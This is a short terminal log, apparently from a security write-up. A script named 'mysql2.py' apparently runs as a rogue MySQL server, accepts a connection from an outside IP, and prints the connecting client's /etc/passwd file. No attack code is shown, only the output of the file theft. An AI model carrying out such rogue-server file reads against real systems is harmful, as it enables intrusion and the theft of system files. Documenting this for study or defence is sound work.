 root@VM-0-13-ubuntu:~/securityTools# python mysql2.py
INFO:root:Conn from: ('117.21.200.166', 65073)
INFO:root:auth okay
INFO:root:want file...
INFO:root:Wroot:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin